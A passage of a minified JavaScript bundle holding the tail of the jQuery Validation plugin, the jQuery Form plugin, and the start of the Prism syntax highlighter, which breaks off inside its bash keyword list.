a.replace(/\D/g,""),13>a.length||19<a.length)return!1;for(c=a.length-1;0<=c;c--)d=a.charAt(c),d=parseInt(d,10),k&&9<(d*=2)&&(d-=9),e+=d,k=!k;return 0===e%10},minlength:function(c,b,d){c=a.isArray(c)?c.length:this.getLength(c,b);return this.optional(b)||c>=d},maxlength:function(c,b,d){c=a.isArray(c)?c.length:this.getLength(c,b);return this.optional(b)||d>=c},rangelength:function(c,b,d){c=a.isArray(c)?c.length:this.getLength(c,b);return this.optional(b)||c>=d[0]&&c<=d[1]},min:function(a,b,d){return this.optional(b)||
a>=d},max:function(a,b,d){return this.optional(b)||d>=a},range:function(a,b,d){return this.optional(b)||a>=d[0]&&a<=d[1]},equalTo:function(c,b,d){d=a(d);return this.settings.onfocusout&&d.off(".validate-equalTo").on("blur.validate-equalTo",function(){a(b).valid()}),c===d.val()},remote:function(c,b,d){if(this.optional(b))return"dependency-mismatch";var f,e,k=this.previousValue(b);return this.settings.messages[b.name]||(this.settings.messages[b.name]={}),k.originalMessage=this.settings.messages[b.name].remote,
this.settings.messages[b.name].remote=k.message,d="string"==typeof d&&{url:d}||d,k.old===c?k.valid:(k.old=c,f=this,this.startRequest(b),e={},e[b.name]=c,a.ajax(a.extend(!0,{mode:"abort",port:"validate"+b.name,dataType:"json",data:e,context:f.currentForm,success:function(e){var d,l,h,x=!0===e||"true"===e;f.settings.messages[b.name].remote=k.originalMessage;x?(h=f.formSubmitted,f.prepareElement(b),f.formSubmitted=h,f.successList.push(b),delete f.invalid[b.name],f.showErrors()):(d={},l=e||f.defaultMessage(b,
"remote"),d[b.name]=k.message=a.isFunction(l)?l(c):l,f.invalid[b.name]=!0,f.showErrors(d));k.valid=x;f.stopRequest(b,x)}},d)),"pending")}}});var d,h={};a.ajaxPrefilter?a.ajaxPrefilter(function(a,b,d){b=a.port;"abort"===a.mode&&(h[b]&&h[b].abort(),h[b]=d)}):(d=a.ajax,a.ajax=function(c){var b=("port"in c?c:a.ajaxSettings).port;return"abort"===("mode"in c?c:a.ajaxSettings).mode?(h[b]&&h[b].abort(),h[b]=d.apply(this,arguments),h[b]):d.apply(this,arguments)})});
!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):a("undefined"!=typeof jQuery?jQuery:window.Zepto)}(function(a){function d(b){var c=b.data;b.isDefaultPrevented()||(b.preventDefault(),a(b.target).ajaxSubmit(c))}function h(b){var c=b.target,e=a(c);if(!e.is("[type=submit],[type=image]")){c=e.closest("[type=submit]");if(0===c.length)return;c=c[0]}var d=this;if(d.clk=c,"image"==c.type)void 0!==b.offsetX?(d.clk_x=b.offsetX,d.clk_y=b.offsetY):"function"==typeof a.fn.offset?(e=e.offset(),
d.clk_x=b.pageX-e.left,d.clk_y=b.pageY-e.top):(d.clk_x=b.pageX-c.offsetLeft,d.clk_y=b.pageY-c.offsetTop);setTimeout(function(){d.clk=d.clk_x=d.clk_y=null},100)}function c(){if(a.fn.ajaxSubmit.debug){var b="[jquery.form] "+Array.prototype.join.call(arguments,"");window.console&&window.console.log?window.console.log(b):window.opera&&window.opera.postError&&window.opera.postError(b)}}var b,f;b=void 0!==a("<input type='file'/>").get(0).files;f=void 0!==window.FormData;var l=!!a.fn.prop;a.fn.attr2=function(){if(!l)return this.attr.apply(this,
arguments);var a=this.prop.apply(this,arguments);return a&&a.jquery||"string"==typeof a?a:this.attr.apply(this,arguments)};a.fn.ajaxSubmit=function(e){function d(b){var c,d=a.param(b,e.traditional).split("&"),f=d.length,g=[];for(b=0;f>b;b++)d[b]=d[b].replace(/\+/g," "),c=d[b].split("="),g.push([decodeURIComponent(c[0]),decodeURIComponent(c[1])]);return g}function h(b){for(var c=new FormData,f=0;f<b.length;f++)c.append(b[f].name,b[f].value);if(e.extraData)for(b=d(e.extraData),f=0;f<b.length;f++)b[f]&&
c.append(b[f][0],b[f][1]);e.data=null;f=a.extend(!0,{},a.ajaxSettings,e,{contentType:!1,processData:!1,cache:!1,type:A||"POST"});e.uploadProgress&&(f.xhr=function(){var b=a.ajaxSettings.xhr();return b.upload&&b.upload.addEventListener("progress",function(a){var b=0,c=a.loaded||a.position,d=a.total;a.lengthComputable&&(b=Math.ceil(c/d*100));e.uploadProgress(a,c,d,b)},!1),b});f.data=null;var g=f.beforeSend;return f.beforeSend=function(a,b){e.formData?b.data=e.formData:b.data=c;g&&g.call(this,a,b)},
a.ajax(f)}function n(b){function d(a){var b=null;try{a.contentWindow&&(b=a.contentWindow.document)}catch(ea){c("cannot get iframe.contentWindow document: "+ea)}if(b)return b;try{b=a.contentDocument?a.contentDocument:a.document}catch(ea){c("cannot get iframe.contentDocument: "+ea),b=a.document}return b}function f(){function b(){try{var a=d(x).readyState;c("state = "+a);a&&"uninitialized"==a.toLowerCase()&&setTimeout(b,50)}catch(Ba){c("Server abort: ",Ba," (",Ba.name,")"),g(G),F&&clearTimeout(F),F=
void 0}}var e=w.attr2("target"),f=w.attr2("action"),k=w.attr("enctype")||w.attr("encoding")||"multipart/form-data";t.setAttribute("target",n);A&&!/post/i.test(A)||t.setAttribute("method","POST");f!=h.url&&t.setAttribute("action",h.url);h.skipEncodingOverride||A&&!/post/i.test(A)||w.attr({encoding:"multipart/form-data",enctype:"multipart/form-data"});h.timeout&&(F=setTimeout(function(){z=!0;g(J)},h.timeout));var l=[];try{if(h.extraData)for(var r in h.extraData)h.extraData.hasOwnProperty(r)&&(a.isPlainObject(h.extraData[r])&&
h.extraData[r].hasOwnProperty("name")&&h.extraData[r].hasOwnProperty("value")?l.push(a('<input type="hidden" name="'+h.extraData[r].name+'">').val(h.extraData[r].value).appendTo(t)[0]):l.push(a('<input type="hidden" name="'+r+'">').val(h.extraData[r]).appendTo(t)[0]));h.iframeTarget||v.appendTo("body");x.attachEvent?x.attachEvent("onload",g):x.addEventListener("load",g,!1);setTimeout(b,15);try{t.submit()}catch(q){document.createElement("form").submit.apply(t)}}finally{t.setAttribute("action",f),t.setAttribute("enctype",
k),e?t.setAttribute("target",e):w.removeAttr("target"),a(l).remove()}}function g(b){if(!y.aborted&&!D){if(X=d(x),X||(c("cannot access response document"),b=G),b===J&&y)return y.abort("timeout"),void C.reject(y,"timeout");if(b==G&&y)return y.abort("server abort"),void C.reject(y,"error","server abort");if(X&&X.location.href!=h.iframeSrc||z){x.detachEvent?x.detachEvent("onload",g):x.removeEventListener("load",g,!1);var e;b="success";try{if(z)throw"timeout";var f="xml"==h.dataType||X.XMLDocument||a.isXMLDoc(X);
if(c("isXml="+f),!f&&window.opera&&(null===X.body||!X.body.innerHTML)&&--N)return c("requeing onLoad callback, DOM not available"),void setTimeout(g,250);var k=X.body?X.body:X.documentElement;y.responseText=k?k.innerHTML:null;y.responseXML=X.XMLDocument?X.XMLDocument:X;f&&(h.dataType="xml");y.getResponseHeader=function(a){return{"content-type":h.dataType}[a.toLowerCase()]};k&&(y.status=Number(k.getAttribute("status"))||y.status,y.statusText=k.getAttribute("statusText")||y.statusText);var l=(h.dataType||
"").toLowerCase(),t=/(json|script|text)/.test(l);if(t||h.textarea){var q=X.getElementsByTagName("textarea")[0];if(q)y.responseText=q.value,y.status=Number(q.getAttribute("status"))||y.status,y.statusText=q.getAttribute("statusText")||y.statusText;else if(t){var n=X.getElementsByTagName("pre")[0],u=X.getElementsByTagName("body")[0];n?y.responseText=n.textContent?n.textContent:n.innerText:u&&(y.responseText=u.textContent?u.textContent:u.innerText)}}else"xml"==l&&!y.responseXML&&y.responseText&&(y.responseXML=
T(y.responseText));try{K=na(y,l,h)}catch(ua){b="parsererror",y.error=e=ua||b}}catch(ua){c("error caught: ",ua),b="error",y.error=e=ua||b}y.aborted&&(c("upload aborted"),b=null);y.status&&(b=200<=y.status&&300>y.status||304===y.status?"success":"error");"success"===b?(h.success&&h.success.call(h.context,K,"success",y),C.resolve(y.responseText,"success",y),r&&a.event.trigger("ajaxSuccess",[y,h])):b&&(void 0===e&&(e=y.statusText),h.error&&h.error.call(h.context,y,b,e),C.reject(y,"error",e),r&&a.event.trigger("ajaxError",
[y,h,e]));r&&a.event.trigger("ajaxComplete",[y,h]);r&&!--a.active&&a.event.trigger("ajaxStop");h.complete&&h.complete.call(h.context,y,b);D=!0;h.timeout&&clearTimeout(F);setTimeout(function(){h.iframeTarget?v.attr("src",h.iframeSrc):v.remove();y.responseXML=null},100)}}}var k,h,r,n,v,x,y,B,z,F,t=w[0],C=a.Deferred();if(C.abort=function(a){y.abort(a)},b)for(k=0;k<u.length;k++)b=a(u[k]),l?b.prop("disabled",!1):b.removeAttr("disabled");if(h=a.extend(!0,{},a.ajaxSettings,e),h.context=h.context||h,n="jqFormIO"+
(new Date).getTime(),h.iframeTarget?(v=a(h.iframeTarget),B=v.attr2("name"),B?n=B:v.attr2("name",n)):(v=a('<iframe name="'+n+'" src="'+h.iframeSrc+'" />'),v.css({position:"absolute",top:"-1000px",left:"-1000px"})),x=v[0],y={aborted:0,responseText:null,responseXML:null,status:0,statusText:"n/a",getAllResponseHeaders:function(){},getResponseHeader:function(){},setRequestHeader:function(){},abort:function(b){var e="timeout"===b?"timeout":"aborted";c("aborting upload... "+e);this.aborted=1;try{x.contentWindow.document.execCommand&&
x.contentWindow.document.execCommand("Stop")}catch(ea){}v.attr("src",h.iframeSrc);y.error=e;h.error&&h.error.call(h.context,y,e,b);r&&a.event.trigger("ajaxError",[y,h,e]);h.complete&&h.complete.call(h.context,y,e)}},r=h.global,r&&0===a.active++&&a.event.trigger("ajaxStart"),r&&a.event.trigger("ajaxSend",[y,h]),h.beforeSend&&!1===h.beforeSend.call(h.context,y,h))return h.global&&a.active--,C.reject(),C;if(y.aborted)return C.reject(),C;(b=t.clk)&&(B=b.name,B&&!b.disabled&&(h.extraData=h.extraData||
{},h.extraData[B]=b.value,"image"==b.type&&(h.extraData[B+".x"]=t.clk_x,h.extraData[B+".y"]=t.clk_y)));var J=1,G=2;B=a("meta[name=csrf-token]").attr("content");(b=a("meta[name=csrf-param]").attr("content"))&&B&&(h.extraData=h.extraData||{},h.extraData[b]=B);h.forceSync?f():setTimeout(f,10);var K,X,D,N=50,T=a.parseXML||function(a,b){return window.ActiveXObject?(b=new ActiveXObject("Microsoft.XMLDOM"),b.async="false",b.loadXML(a)):b=(new DOMParser).parseFromString(a,"text/xml"),b&&b.documentElement&&
"parsererror"!=b.documentElement.nodeName?b:null},W=a.parseJSON||function(a){return window.eval("("+a+")")},na=function(b,c,e){var d=b.getResponseHeader("content-type")||"",f="xml"===c||!c&&0<=d.indexOf("xml");b=f?b.responseXML:b.responseText;return f&&"parsererror"===b.documentElement.nodeName&&a.error&&a.error("parsererror"),e&&e.dataFilter&&(b=e.dataFilter(b,c)),"string"==typeof b&&("json"===c||!c&&0<=d.indexOf("json")?b=W(b):("script"===c||!c&&0<=d.indexOf("javascript"))&&a.globalEval(b)),b};
return C}if(!this.length)return c("ajaxSubmit: skipping submit process - no element selected"),this;var A,z,w=this;"function"==typeof e?e={success:e}:void 0===e&&(e={});A=e.type||this.attr2("method");z=e.url||this.attr2("action");(z=(z="string"==typeof z?a.trim(z):"")||window.location.href||"")&&(z=(z.match(/^([^#]+)/)||[])[1]);e=a.extend(!0,{url:z,success:a.ajaxSettings.success,type:A||a.ajaxSettings.type,iframeSrc:/^https/i.test(window.location.href||"")?"javascript:false":"about:blank"},e);z={};
if(this.trigger("form-pre-serialize",[this,e,z]),z.veto)return c("ajaxSubmit: submit vetoed via form-pre-serialize trigger"),this;if(e.beforeSerialize&&!1===e.beforeSerialize(this,e))return c("ajaxSubmit: submit aborted via beforeSerialize callback"),this;var D=e.traditional;void 0===D&&(D=a.ajaxSettings.traditional);var g,u=[],y=this.formToArray(e.semantic,u);if(e.data&&(e.extraData=e.data,g=a.param(e.data,D)),e.beforeSubmit&&!1===e.beforeSubmit(y,this,e))return c("ajaxSubmit: submit aborted via beforeSubmit callback"),
this;if(this.trigger("form-submit-validate",[y,this,e,z]),z.veto)return c("ajaxSubmit: submit vetoed via form-submit-validate trigger"),this;z=a.param(y,D);g&&(z=z?z+"&"+g:g);"GET"==e.type.toUpperCase()?(e.url+=(0<=e.url.indexOf("?")?"&":"?")+z,e.data=null):e.data=z;var F=[];if(e.resetForm&&F.push(function(){w.resetForm()}),e.clearForm&&F.push(function(){w.clearForm(e.includeHidden)}),!e.dataType&&e.target){var r=e.success||function(){};F.push(function(b){var c=e.replaceTarget?"replaceWith":"html";
a(e.target)[c](b).each(r,arguments)})}else e.success&&F.push(e.success);if(e.success=function(a,b,c){for(var d=e.context||this,f=0,g=F.length;g>f;f++)F[f].apply(d,[a,b,c||w,w])},e.error){var v=e.error;e.error=function(a,b,c){v.apply(e.context||this,[a,b,c,w])}}if(e.complete){var N=e.complete;e.complete=function(a,b){N.apply(e.context||this,[a,b,w])}}g=0<a("input[type=file]:enabled",this).filter(function(){return""!==a(this).val()}).length;z="multipart/form-data"==w.attr("enctype")||"multipart/form-data"==
w.attr("encoding");D=b&&f;c("fileAPI :"+D);var T;!1!==e.iframe&&(e.iframe||(g||z)&&!D)?e.closeKeepAlive?a.get(e.closeKeepAlive,function(){T=n(y)}):T=n(y):T=(g||z)&&D?h(y):a.ajax(e);w.removeData("jqxhr").data("jqxhr",T);for(g=0;g<u.length;g++)u[g]=null;return this.trigger("form-submit-notify",[this,e]),this};a.fn.ajaxForm=function(b){if(b=b||{},b.delegation=b.delegation&&a.isFunction(a.fn.on),!b.delegation&&0===this.length){var e=this.selector,f=this.context;return!a.isReady&&e?(c("DOM not ready, queuing ajaxForm"),
a(function(){a(e,f).ajaxForm(b)}),this):(c("terminating; zero elements found by selector"+(a.isReady?"":" (DOM not ready)")),this)}return b.delegation?(a(document).off("submit.form-plugin",this.selector,d).off("click.form-plugin",this.selector,h).on("submit.form-plugin",this.selector,b,d).on("click.form-plugin",this.selector,b,h),this):this.ajaxFormUnbind().bind("submit.form-plugin",b,d).bind("click.form-plugin",b,h)};a.fn.ajaxFormUnbind=function(){return this.unbind("submit.form-plugin click.form-plugin")};
a.fn.formToArray=function(c,d){var e=[];if(0===this.length)return e;var f,k=this[0],l=this.attr("id"),h=c?k.getElementsByTagName("*"):k.elements;if(h&&!/MSIE [678]/.test(navigator.userAgent)&&(h=a(h).get()),l&&(f=a(':input[form="'+l+'"]').get(),f.length&&(h=(h||[]).concat(f))),!h||!h.length)return e;var D,g,u,y,F;f=0;for(y=h.length;y>f;f++)if(u=h[f],D=u.name,D&&!u.disabled)if(c&&k.clk&&"image"==u.type)k.clk==u&&(e.push({name:D,value:a(u).val(),type:u.type}),e.push({name:D+".x",value:k.clk_x},{name:D+
".y",value:k.clk_y}));else if(g=a.fieldValue(u,!0),g&&g.constructor==Array)for(d&&d.push(u),l=0,F=g.length;F>l;l++)e.push({name:D,value:g[l]});else if(b&&"file"==u.type)if(d&&d.push(u),F=u.files,F.length)for(l=0;l<F.length;l++)e.push({name:D,value:F[l],type:u.type});else e.push({name:D,value:"",type:u.type});else null!==g&&"undefined"!=typeof g&&(d&&d.push(u),e.push({name:D,value:g,type:u.type,required:u.required}));!c&&k.clk&&(h=a(k.clk),g=h[0],(D=g.name)&&!g.disabled&&"image"==g.type&&(e.push({name:D,
value:h.val()}),e.push({name:D+".x",value:k.clk_x},{name:D+".y",value:k.clk_y})));return e};a.fn.formSerialize=function(b){return a.param(this.formToArray(b))};a.fn.fieldSerialize=function(b){var c=[];return this.each(function(){var e=this.name;if(e){var d=a.fieldValue(this,b);if(d&&d.constructor==Array)for(var f=0,k=d.length;k>f;f++)c.push({name:e,value:d[f]});else null!==d&&"undefined"!=typeof d&&c.push({name:this.name,value:d})}}),a.param(c)};a.fn.fieldValue=function(b){for(var c=[],e=0,d=this.length;d>
e;e++){var f=a.fieldValue(this[e],b);null===f||"undefined"==typeof f||f.constructor==Array&&!f.length||(f.constructor==Array?a.merge(c,f):c.push(f))}return c};a.fieldValue=function(b,c){var e=b.name,d=b.type,f=b.tagName.toLowerCase();if(void 0===c&&(c=!0),c&&(!e||b.disabled||"reset"==d||"button"==d||("checkbox"==d||"radio"==d)&&!b.checked||("submit"==d||"image"==d)&&b.form&&b.form.clk!=b||"select"==f&&-1==b.selectedIndex))return null;if("select"==f){var k=b.selectedIndex;if(0>k)return null;for(var e=
[],f=b.options,l=(d="select-one"==d)?k+1:f.length,k=d?k:0;l>k;k++){var h=f[k];if(h.selected){var g=h.value;if(g||(g=h.attributes&&h.attributes.value&&!h.attributes.value.specified?h.text:h.value),d)return g;e.push(g)}}return e}return a(b).val()};a.fn.clearForm=function(b){return this.each(function(){a("input,select,textarea",this).clearFields(b)})};a.fn.clearFields=a.fn.clearInputs=function(b){var c=/^(?:color|date|datetime|email|month|number|password|range|search|tel|text|time|url|week)$/i;return this.each(function(){var e=
this.type,d=this.tagName.toLowerCase();c.test(e)||"textarea"==d?this.value="":"checkbox"==e||"radio"==e?this.checked=!1:"select"==d?this.selectedIndex=-1:"file"==e?/MSIE/.test(navigator.userAgent)?a(this).replaceWith(a(this).clone(!0)):a(this).val(""):b&&(!0===b&&/hidden/.test(e)||"string"==typeof b&&a(this).is(b))&&(this.value="")})};a.fn.resetForm=function(){return this.each(function(){("function"==typeof this.reset||"object"==typeof this.reset&&!this.reset.nodeType)&&this.reset()})};a.fn.enable=
function(a){return void 0===a&&(a=!0),this.each(function(){this.disabled=!a})};a.fn.selected=function(b){return void 0===b&&(b=!0),this.each(function(){var c=this.type;"checkbox"==c||"radio"==c?this.checked=b:"option"==this.tagName.toLowerCase()&&(c=a(this).parent("select"),b&&c[0]&&"select-one"==c[0].type&&c.find("option").selected(!1),this.selected=b)})};a.fn.ajaxSubmit.debug=!1});
self="undefined"!=typeof window?window:"undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?self:{};
var Prism=function(){var a=/\blang(?:uage)?-(?!\*)(\w+)\b/i,d=self.Prism={util:{encode:function(a){return a instanceof h?new h(a.type,d.util.encode(a.content),a.alias):"Array"===d.util.type(a)?a.map(d.util.encode):a.replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/\u00a0/g," ")},type:function(a){return Object.prototype.toString.call(a).match(/\[object (\w+)\]/)[1]},clone:function(a){switch(d.util.type(a)){case "Object":var b={},c;for(c in a)a.hasOwnProperty(c)&&(b[c]=d.util.clone(a[c]));return b;
case "Array":return a.map(function(a){return d.util.clone(a)})}return a}},languages:{extend:function(a,c){var b=d.util.clone(d.languages[a]),e;for(e in c)b[e]=c[e];return b},insertBefore:function(a,c,l,e){e=e||d.languages;var b=e[a];if(2==arguments.length){l=arguments[1];for(var f in l)l.hasOwnProperty(f)&&(b[f]=l[f]);return b}var h={},A;for(A in b)if(b.hasOwnProperty(A)){if(A==c)for(f in l)l.hasOwnProperty(f)&&(h[f]=l[f]);h[A]=b[A]}return d.languages.DFS(d.languages,function(b,c){c===e[a]&&b!=a&&
(this[b]=h)}),e[a]=h},DFS:function(a,c,l){for(var b in a)a.hasOwnProperty(b)&&(c.call(a,b,a[b],l||b),"Object"===d.util.type(a[b])?d.languages.DFS(a[b],c):"Array"===d.util.type(a[b])&&d.languages.DFS(a[b],c,b))}},highlightAll:function(a,c){for(var b,e=document.querySelectorAll('code[class*="language-"], [class*="language-"] code, code[class*="lang-"], [class*="lang-"] code'),f=0;b=e[f++];)d.highlightElement(b,!0===a,c)},highlightElement:function(b,c,l){for(var e,f,x=b;x&&!a.test(x.className);)x=x.parentNode;
if(x&&(e=(x.className.match(a)||[,""])[1],f=d.languages[e]),f)if(b.className=b.className.replace(a,"").replace(/\s+/g," ")+" language-"+e,x=b.parentNode,/pre/i.test(x.nodeName)&&(x.className=x.className.replace(a,"").replace(/\s+/g," ")+" language-"+e),x=b.textContent){var x=x.replace(/^(?:\r?\n|\r)/,""),n={element:b,language:e,grammar:f,code:x};(d.hooks.run("before-highlight",n),c&&self.Worker)?(b=new Worker(d.filename),b.onmessage=function(a){n.highlightedCode=h.stringify(JSON.parse(a.data),e);
d.hooks.run("before-insert",n);n.element.innerHTML=n.highlightedCode;l&&l.call(n.element);d.hooks.run("after-highlight",n)},b.postMessage(JSON.stringify({language:n.language,code:n.code}))):(n.highlightedCode=d.highlight(n.code,n.grammar,n.language),d.hooks.run("before-insert",n),n.element.innerHTML=n.highlightedCode,l&&l.call(b),d.hooks.run("after-highlight",n))}},highlight:function(a,c,l){a=d.tokenize(a,c);return h.stringify(d.util.encode(a),l)},tokenize:function(a,c){var b=d.Token,e=[a],f=c.rest;
if(f){for(var h in f)c[h]=f[h];delete c.rest}a:for(h in c)if(c.hasOwnProperty(h)&&c[h])for(var f=c[h],f="Array"===d.util.type(f)?f:[f],n=0;n<f.length;++n)for(var A=f[n],z=A.inside,w=!!A.lookbehind,D=0,g=A.alias,A=A.pattern||A,u=0;u<e.length;u++){var y=e[u];if(e.length>a.length)break a;if(!(y instanceof b)){A.lastIndex=0;var F=A.exec(y);if(F){w&&(D=F[1].length);var r=F.index-1+D,F=F[0].slice(D),v=r+F.length,r=y.slice(0,r+1),y=y.slice(v+1),v=[u,1];r&&v.push(r);F=new b(h,z?d.tokenize(F,z):F,g);v.push(F);
y&&v.push(y);Array.prototype.splice.apply(e,v)}}}return e},hooks:{all:{},add:function(a,c){var b=d.hooks.all;b[a]=b[a]||[];b[a].push(c)},run:function(a,c){var b=d.hooks.all[a];if(b&&b.length)for(var e,f=0;e=b[f++];)e(c)}}},h=d.Token=function(a,c,d){this.type=a;this.content=c;this.alias=d};if(h.stringify=function(a,c,l){if("string"==typeof a)return a;if("Array"===d.util.type(a))return a.map(function(b){return h.stringify(b,c,a)}).join("");l={type:a.type,content:h.stringify(a.content,c,l),tag:"span",
classes:["token",a.type],attributes:{},language:c,parent:l};if("comment"==l.type&&(l.attributes.spellcheck="true"),a.alias){var b="Array"===d.util.type(a.alias)?a.alias:[a.alias];Array.prototype.push.apply(l.classes,b)}d.hooks.run("wrap",l);var b="",f;for(f in l.attributes)b+=f+'="'+(l.attributes[f]||"")+'"';return"<"+l.tag+' class="'+l.classes.join(" ")+'" '+b+">"+l.content+"</"+l.tag+">"},!self.document)return self.addEventListener?(self.addEventListener("message",function(a){a=JSON.parse(a.data);
self.postMessage(JSON.stringify(d.util.encode(d.tokenize(a.code,d.languages[a.language]))));self.close()},!1),self.Prism):self.Prism;var c=document.getElementsByTagName("script");return c=c[c.length-1],c&&(d.filename=c.src,document.addEventListener&&!c.hasAttribute("data-manual")&&document.addEventListener("DOMContentLoaded",d.highlightAll)),self.Prism}();"undefined"!=typeof module&&module.exports&&(module.exports=Prism);
Prism.languages.markup={comment:/\x3c!--[\w\W]*?--\x3e/,prolog:/<\?.+?\?>/,doctype:/<!DOCTYPE.+?>/,cdata:/<!\[CDATA\[[\w\W]*?]]\x3e/i,tag:{pattern:/<\/?[\w:-]+\s*(?:\s+[\w:-]+(?:=(?:("|')(\\?[\w\W])*?\1|[^\s'">=]+))?\s*)*\/?>/i,inside:{tag:{pattern:/^<\/?[\w:-]+/i,inside:{punctuation:/^<\/?/,namespace:/^[\w-]+?:/}},"attr-value":{pattern:/=(?:('|")[\w\W]*?(\1)|[^\s>]+)/i,inside:{punctuation:/=|>|"/}},punctuation:/\/?>/,"attr-name":{pattern:/[\w:-]+/,inside:{namespace:/^[\w-]+?:/}}}},entity:/&#?[\da-z]{1,8};/i};
Prism.hooks.add("wrap",function(a){"entity"===a.type&&(a.attributes.title=a.content.replace(/&amp;/,"&"))});Prism.languages.css={comment:/\/\*[\w\W]*?\*\//,atrule:{pattern:/@[\w-]+?.*?(;|(?=\s*\{))/i,inside:{punctuation:/[;:]/}},url:/url\((?:(["'])(\\\n|\\?.)*?\1|.*?)\)/i,selector:/[^\{\}\s][^\{\};]*(?=\s*\{)/,string:/("|')(\\\n|\\?.)*?\1/,property:/(\b|\B)[\w-]+(?=\s*:)/i,important:/\B!important\b/i,punctuation:/[\{\};:]/,"function":/[-a-z0-9]+(?=\()/i};
Prism.languages.markup&&(Prism.languages.insertBefore("markup","tag",{style:{pattern:/<style[\w\W]*?>[\w\W]*?<\/style>/i,inside:{tag:{pattern:/<style[\w\W]*?>|<\/style>/i,inside:Prism.languages.markup.tag.inside},rest:Prism.languages.css},alias:"language-css"}}),Prism.languages.insertBefore("inside","attr-value",{"style-attr":{pattern:/\s*style=("|').*?\1/i,inside:{"attr-name":{pattern:/^\s*style/i,inside:Prism.languages.markup.tag.inside},punctuation:/^\s*=\s*['"]|['"]\s*$/,"attr-value":{pattern:/.+/i,
inside:Prism.languages.css}},alias:"language-css"}},Prism.languages.markup.tag));
Prism.languages.clike={comment:[{pattern:/(^|[^\\])\/\*[\w\W]*?\*\//,lookbehind:!0},{pattern:/(^|[^\\:])\/\/.*/,lookbehind:!0}],string:/("|')(\\\n|\\?.)*?\1/,"class-name":{pattern:/((?:(?:class|interface|extends|implements|trait|instanceof|new)\s+)|(?:catch\s+\())[a-z0-9_\.\\]+/i,lookbehind:!0,inside:{punctuation:/(\.|\\)/}},keyword:/\b(if|else|while|do|for|return|in|instanceof|function|new|try|throw|catch|finally|null|break|continue)\b/,"boolean":/\b(true|false)\b/,"function":{pattern:/[a-z0-9_]+\(/i,
inside:{punctuation:/\(/}},number:/\b-?(0x[\dA-Fa-f]+|\d*\.?\d+([Ee]-?\d+)?)\b/,operator:/[-+]{1,2}|!|<=?|>=?|={1,3}|&{1,2}|\|?\||\?|\*|\/|~|\^|%/,ignore:/&(lt|gt|amp);/i,punctuation:/[{}[\];(),.:]/};
Prism.languages.javascript=Prism.languages.extend("clike",{keyword:/\b(break|case|catch|class|const|continue|debugger|default|delete|do|else|enum|export|extends|false|finally|for|function|get|if|implements|import|in|instanceof|interface|let|new|null|package|private|protected|public|return|set|static|super|switch|this|throw|true|try|typeof|var|void|while|with|yield)\b/,number:/\b-?(0x[\dA-Fa-f]+|\d*\.?\d+([Ee][+-]?\d+)?|NaN|-?Infinity)\b/,"function":/(?!\d)[a-z0-9_$]+(?=\()/i});
Prism.languages.insertBefore("javascript","keyword",{regex:{pattern:/(^|[^/])\/(?!\/)(\[.+?]|\\.|[^/\r\n])+\/[gim]{0,3}(?=\s*($|[\r\n,.;})]))/,lookbehind:!0}});Prism.languages.markup&&Prism.languages.insertBefore("markup","tag",{script:{pattern:/<script[\w\W]*?>[\w\W]*?<\/script>/i,inside:{tag:{pattern:/<script[\w\W]*?>|<\/script>/i,inside:Prism.languages.markup.tag.inside},rest:Prism.languages.javascript},alias:"language-javascript"}});
Prism.languages.aspnet=Prism.languages.extend("markup",{"page-directive tag":{pattern:/<%\s*@.*%>/i,inside:{"page-directive tag":/<%\s*@\s*(?:Assembly|Control|Implements|Import|Master|MasterType|OutputCache|Page|PreviousPageType|Reference|Register)?|%>/i,rest:Prism.languages.markup.tag.inside}},"directive tag":{pattern:/<%.*%>/i,inside:{"directive tag":/<%\s*?[$=%#:]{0,2}|%>/i,rest:Prism.languages.csharp}}});
Prism.languages.insertBefore("inside","punctuation",{"directive tag":Prism.languages.aspnet["directive tag"]},Prism.languages.aspnet.tag.inside["attr-value"]);Prism.languages.insertBefore("aspnet","comment",{"asp comment":/<%--[\w\W]*?--%>/});
Prism.languages.insertBefore("aspnet",Prism.languages.javascript?"script":"tag",{"asp script":{pattern:/<script(?=.*runat=['"]?server['"]?)[\w\W]*?>[\w\W]*?<\/script>/i,inside:{tag:{pattern:/<\/?script\s*(?:\s+[\w:-]+(?:=(?:("|')(\\?[\w\W])*?\1|\w+))?\s*)*\/?>/i,inside:Prism.languages.aspnet.tag.inside},rest:Prism.languages.csharp||{}}}});
Prism.languages.aspnet.style&&(Prism.languages.aspnet.style.inside.tag.pattern=/<\/?style\s*(?:\s+[\w:-]+(?:=(?:("|')(\\?[\w\W])*?\1|\w+))?\s*)*\/?>/i,Prism.languages.aspnet.style.inside.tag.inside=Prism.languages.aspnet.tag.inside);Prism.languages.aspnet.script&&(Prism.languages.aspnet.script.inside.tag.pattern=Prism.languages.aspnet["asp script"].inside.tag.pattern,Prism.languages.aspnet.script.inside.tag.inside=Prism.languages.aspnet.tag.inside);
Prism.languages.bash=Prism.languages.extend("clike",{comment:{pattern:/(^|[^"{\\])(#.*?(\r?\n|$))/,lookbehind:!0},string:{pattern:/("|')(\\?[\s\S])*?\1/,inside:{property:/\$([a-zA-Z0-9_#\?\-\*!@]+|\{[^\}]+\})/}},number:{pattern:/([^\w\.])-?(0x[\dA-Fa-f]+|\d*\.?\d+([Ee]-?\d+)?)\b/,lookbehind:!0},"function":/\b(?:alias|apropos|apt-get|aptitude|aspell|awk|basename|bash|bc|bg|builtin|bzip2|cal|cat|cd|cfdisk|chgrp|chmod|chown|chroot|chkconfig|cksum|clear|cmp|comm|command|cp|cron|crontab|csplit|cut|date|dc|dd|ddrescue|declare|df|diff|diff3|dig|dir|dircolors|dirname|dirs|dmesg|du|echo|egrep|eject|enable|env|ethtool|eval|exec|exit|expand|expect|export|expr|fdformat|fdisk|fg|fgrep|file|find|fmt|fold|format|free|fsck|ftp|fuser|gawk|getopts|git|grep|groupadd|groupdel|groupmod|groups|gzip|hash|head|help|hg|history|hostname|htop|iconv|id|ifconfig|ifdown|ifup|import|install|jobs|join|kill|killall|less|link|ln|locate|logname|logout|look|lpc|lpr|lprint|lprintd|lprintq|lprm|ls|lsof|make|man|mkdir|mkfifo|mkisofs|mknod|more|most|mount|mtools|mtr|mv|mmv|nano|netstat|nice|nl|nohup|notify-send|nslookup|open|op|passwd|paste|pathchk|ping|pkill|popd|pr|printcap|printenv|printf|ps|pushd|pv|pwd|quota|quotacheck|quotactl|ram|rar|rcp|read|readarray|readonly|reboot|rename|renice|remsync|rev|rm|rmdir|rsync|screen|scp|sdiff|sed|select|seq|service|sftp|shift|shopt|shutdown|sleep|slocate|sort|source|split|ss